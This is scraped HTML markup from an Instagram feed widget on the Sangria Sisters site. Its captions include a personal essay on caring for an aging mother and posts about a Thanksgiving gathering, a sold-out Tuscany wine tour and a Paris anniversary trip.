	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQM1c0Zj9FJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=L1It9oFdjosQ7kNvwF97_70&#038;_nc_oc=AdlvQ8AintbhlqP2ju0hi0yEabaKpuzk0fMVX2kWm8Q03P8rtuCUz8volrPyMnfu63A&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_Afjjy_6mMFDmPTnJRzBb2cHuaJDdinUhNSasUF1Y3DWjzg&#038;oe=691A189E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L1It9oFdjosQ7kNvwF97_70&amp;_nc_oc=AdlvQ8AintbhlqP2ju0hi0yEabaKpuzk0fMVX2kWm8Q03P8rtuCUz8volrPyMnfu63A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjjy_6mMFDmPTnJRzBb2cHuaJDdinUhNSasUF1Y3DWjzg&amp;oe=691A189E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L1It9oFdjosQ7kNvwF97_70&amp;_nc_oc=AdlvQ8AintbhlqP2ju0hi0yEabaKpuzk0fMVX2kWm8Q03P8rtuCUz8volrPyMnfu63A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjjy_6mMFDmPTnJRzBb2cHuaJDdinUhNSasUF1Y3DWjzg&amp;oe=691A189E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L1It9oFdjosQ7kNvwF97_70&amp;_nc_oc=AdlvQ8AintbhlqP2ju0hi0yEabaKpuzk0fMVX2kWm8Q03P8rtuCUz8volrPyMnfu63A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjjy_6mMFDmPTnJRzBb2cHuaJDdinUhNSasUF1Y3DWjzg&amp;oe=691A189E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=L1It9oFdjosQ7kNvwF97_70&amp;_nc_oc=AdlvQ8AintbhlqP2ju0hi0yEabaKpuzk0fMVX2kWm8Q03P8rtuCUz8volrPyMnfu63A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjjy_6mMFDmPTnJRzBb2cHuaJDdinUhNSasUF1Y3DWjzg&amp;oe=691A189E&quot;}">
			<span class="sbi-screenreader">PARENTING YOUR PARENTS

As Mom’s age progresses </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PARENTING YOUR PARENTS

As Mom’s age progresses and her dependency increases, there’s a tightrope to walk. No one likes being told what to do, not when you’re six, and definitely not when you’re eighty-six, but eventually the dynamic has to shift. Our family matriarch hasn’t been dethroned, she’s just (re)tired. Still wearing the crown, but she’s happily abdicated the throne for a harvest gold recliner.

After a lifetime spoiled for choice, Mom now finds herself in the confines of a retirement home bubble. The Manor controls her room temperature and meal schedule, while a rotating cast of characters forms her new social circle. Round that out with two well-meaning, semi-bullish daughters, all up in her bid’ness.

Since the changing of the guard, our roles have done a full 180. I’m now the bad cop, and she’s the rebellious teen. The more I mother her, the more she complains, rolls her eyes, and shit-talks me to her friends. All that’s missing is a bottle of contraband rosé clinking in her handbag as she sneaks off to a party.

When I pictured this chapter, I assumed it’d be more about tech support for the holy trinity: TV, iPad, and phone. Practicality overshadowed my tenderness when tracking missing wallets, lost keys, and compromised credit cards. I didn’t consider how hard this would be on the heart.

Turns out, my snippy impatience isn’t about the acts of service. It’s grieving the way things used to be. Back when HRH Shiela had full autonomy of her castle. However, she’s still here, just ruling from a smaller kingdom with a shared dining plan.

When it’s my turn to check into the Blue-Hair Hilton, I’ll have earned an honorary degree in senior care. Abby and I will have our own Freaky Friday role reversal. She’ll pop by to push me around (physically and emotionally), and I’ll do my best not to flip her off behind her back.

I’m learning to soften my heart and stop bracing for impact. To find the funny in our new normal. That, my friends, is the full circle of life. Slightly wrinkled, occasionally stubborn, but full of laughter and love! ❤️

#agingparents" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18056044715216116" data-date="1760322713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPu5W--kQLj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XAzNPQZoWY8Q7kNvwEptoIz&#038;_nc_oc=Admts2nRsQE6f9UgOTIesGG9scKzaXIV9k7Qk7_afdWKA6eOwZGzIMXkHtbBQrYvDo0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_AfgqiGn1RyOC4mXBv3pAw3xowjY1e2ZkSr5Cbjp2V-vEUg&#038;oe=6919F61B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XAzNPQZoWY8Q7kNvwEptoIz&amp;_nc_oc=Admts2nRsQE6f9UgOTIesGG9scKzaXIV9k7Qk7_afdWKA6eOwZGzIMXkHtbBQrYvDo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfgqiGn1RyOC4mXBv3pAw3xowjY1e2ZkSr5Cbjp2V-vEUg&amp;oe=6919F61B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XAzNPQZoWY8Q7kNvwEptoIz&amp;_nc_oc=Admts2nRsQE6f9UgOTIesGG9scKzaXIV9k7Qk7_afdWKA6eOwZGzIMXkHtbBQrYvDo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfgqiGn1RyOC4mXBv3pAw3xowjY1e2ZkSr5Cbjp2V-vEUg&amp;oe=6919F61B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XAzNPQZoWY8Q7kNvwEptoIz&amp;_nc_oc=Admts2nRsQE6f9UgOTIesGG9scKzaXIV9k7Qk7_afdWKA6eOwZGzIMXkHtbBQrYvDo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfgqiGn1RyOC4mXBv3pAw3xowjY1e2ZkSr5Cbjp2V-vEUg&amp;oe=6919F61B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/563815955_18527238133017575_5492852245914068903_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XAzNPQZoWY8Q7kNvwEptoIz&amp;_nc_oc=Admts2nRsQE6f9UgOTIesGG9scKzaXIV9k7Qk7_afdWKA6eOwZGzIMXkHtbBQrYvDo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfgqiGn1RyOC4mXBv3pAw3xowjY1e2ZkSr5Cbjp2V-vEUg&amp;oe=6919F61B&quot;}">
			<span class="sbi-screenreader">We are family, I got all my sisters with me!

#can</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We are family, I got all my sisters with me!

#canadian #thanksgiving #family #foodgasm #lovethesemoments❤️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18085207759926848" data-date="1760049667">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPmwkH_gSK4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-PaGBdtXmmMQ7kNvwE2ftBY&#038;_nc_oc=AdmfwTUtnN1rn2VXcek1_P7UUFdU4TDZQ16MiZyZCGL3l3zm6EjY_MvQwSE9D4ug5dc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_AfiMYklk1x6kUeb_Re3bilm_AfJVxFDdPcklArvTez95yg&#038;oe=6919F9F0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-PaGBdtXmmMQ7kNvwE2ftBY&amp;_nc_oc=AdmfwTUtnN1rn2VXcek1_P7UUFdU4TDZQ16MiZyZCGL3l3zm6EjY_MvQwSE9D4ug5dc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfiMYklk1x6kUeb_Re3bilm_AfJVxFDdPcklArvTez95yg&amp;oe=6919F9F0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-PaGBdtXmmMQ7kNvwE2ftBY&amp;_nc_oc=AdmfwTUtnN1rn2VXcek1_P7UUFdU4TDZQ16MiZyZCGL3l3zm6EjY_MvQwSE9D4ug5dc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfiMYklk1x6kUeb_Re3bilm_AfJVxFDdPcklArvTez95yg&amp;oe=6919F9F0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-PaGBdtXmmMQ7kNvwE2ftBY&amp;_nc_oc=AdmfwTUtnN1rn2VXcek1_P7UUFdU4TDZQ16MiZyZCGL3l3zm6EjY_MvQwSE9D4ug5dc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfiMYklk1x6kUeb_Re3bilm_AfJVxFDdPcklArvTez95yg&amp;oe=6919F9F0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/562883900_18526545157017575_7246235802389493284_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-PaGBdtXmmMQ7kNvwE2ftBY&amp;_nc_oc=AdmfwTUtnN1rn2VXcek1_P7UUFdU4TDZQ16MiZyZCGL3l3zm6EjY_MvQwSE9D4ug5dc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_AfiMYklk1x6kUeb_Re3bilm_AfJVxFDdPcklArvTez95yg&amp;oe=6919F9F0&quot;}">
			<span class="sbi-screenreader">SOLD OUT‼️🇮🇹
Eighteen adventurous women </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SOLD OUT‼️🇮🇹
Eighteen adventurous women said yes to traipsing through Tuscany with the Sangria Sisters ~ serving wine-fueled wanderlust, endless laughs, and memories that’ll live forever! 🍷✨
.
.
Travel curated by @resfebertravelscompany 

#sipsiphooray #soldout #winetour #sangriasisters #italy #tuscany #lazio" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18004363028813404" data-date="1759881309">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPhvcsgEqnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/561144831_18526106536017575_6789610554258932841_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7aYTTvt0-9UQ7kNvwF0aM--&#038;_nc_oc=Adkz3UdZ3vgIa_uRLM85T8GjD3KPZmS6Lrw3v-q1mn4BqD59wH-Gc3PKZ9StG4eGswg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_Afjz7XRnADxNUvXQqPX7ecWo0YeSYvRtv0uQPDMxJ81Rgg&#038;oe=691A1B8C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/561144831_18526106536017575_6789610554258932841_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7aYTTvt0-9UQ7kNvwF0aM--&amp;_nc_oc=Adkz3UdZ3vgIa_uRLM85T8GjD3KPZmS6Lrw3v-q1mn4BqD59wH-Gc3PKZ9StG4eGswg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjz7XRnADxNUvXQqPX7ecWo0YeSYvRtv0uQPDMxJ81Rgg&amp;oe=691A1B8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/561144831_18526106536017575_6789610554258932841_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7aYTTvt0-9UQ7kNvwF0aM--&amp;_nc_oc=Adkz3UdZ3vgIa_uRLM85T8GjD3KPZmS6Lrw3v-q1mn4BqD59wH-Gc3PKZ9StG4eGswg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjz7XRnADxNUvXQqPX7ecWo0YeSYvRtv0uQPDMxJ81Rgg&amp;oe=691A1B8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/561144831_18526106536017575_6789610554258932841_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7aYTTvt0-9UQ7kNvwF0aM--&amp;_nc_oc=Adkz3UdZ3vgIa_uRLM85T8GjD3KPZmS6Lrw3v-q1mn4BqD59wH-Gc3PKZ9StG4eGswg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjz7XRnADxNUvXQqPX7ecWo0YeSYvRtv0uQPDMxJ81Rgg&amp;oe=691A1B8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/561144831_18526106536017575_6789610554258932841_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7aYTTvt0-9UQ7kNvwF0aM--&amp;_nc_oc=Adkz3UdZ3vgIa_uRLM85T8GjD3KPZmS6Lrw3v-q1mn4BqD59wH-Gc3PKZ9StG4eGswg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afjz7XRnADxNUvXQqPX7ecWo0YeSYvRtv0uQPDMxJ81Rgg&amp;oe=691A1B8C&quot;}">
			<span class="sbi-screenreader">PARIS 💖

The first night of our final stop was </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PARIS 💖

The first night of our final stop was the city of lights, where romance mingled with steady rain and gale force winds. Abruptly, the skies cleared, and like a diva making a fashionably late entrance, the Eiffel Tower shimmered into view in all her glittery glory.

In soggy desperation, we ducked into a restaurant too close to a major monument. Rookie move, the food arrived before I even sat down. Then came uber roulette. The first dropped us off at the wrong hotel, the second was gently rear-ended. Ken quipped, “And, not in a good way,” prompting me to ask, “Is there ever a good way?”

Next stop Versailles, and its Real Housewives of 17th century level opulence. Our plan was to meet good friends at the palace, as different hotels + sprawling city = zero chance of running into each other. Miraculously, when the train pulled into our station, there were Clint and Kyla waving at us from the car.

Our last day was spent at the Louvre, watching our pocket-sized tour guide part the crowd like Moses at the Red Sea, enabling us to stand nose-to-glass with the Mona Lisa, and powerhouse women ~ Venus de Milo, Aphrodite, Artemis, and Nike the goddess of victory.

For our final supper, we stumbled into Chez Monsieur, a Michelin star who wedged us in beside the coat rack after dropping our 30th anniversary card, then rolled out the red carpet. Parisians get a bad rap for being snooty, but everyone we met was warm, welcoming, helpful, and ultra chic!

Merci beaucoup, mon chérie, we’ll never forget you! ❤️

Travel crafted by @resfebertravelscompany 

#canadian #travellers #travelfrance #paris #france #travelblogger #travelporn #wanderlust" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18050946587326507" data-date="1759776693">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPen6Npkuzq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/561173367_18525829357017575_4597616268844444174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OPizSbpXH1sQ7kNvwHkpUxx&#038;_nc_oc=AdkIOSGGas_233XSjTV6lILe08sFMo9-e1zheanJJ4lQCXXAC7PiKHZiRtvsuMBW3XM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_Afi2Y_hXzaxP9XDdhU71d3M01i9e-AoP7HimymiE4SaiPg&#038;oe=691A0B0B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/561173367_18525829357017575_4597616268844444174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OPizSbpXH1sQ7kNvwHkpUxx&amp;_nc_oc=AdkIOSGGas_233XSjTV6lILe08sFMo9-e1zheanJJ4lQCXXAC7PiKHZiRtvsuMBW3XM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afi2Y_hXzaxP9XDdhU71d3M01i9e-AoP7HimymiE4SaiPg&amp;oe=691A0B0B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/561173367_18525829357017575_4597616268844444174_n.jpg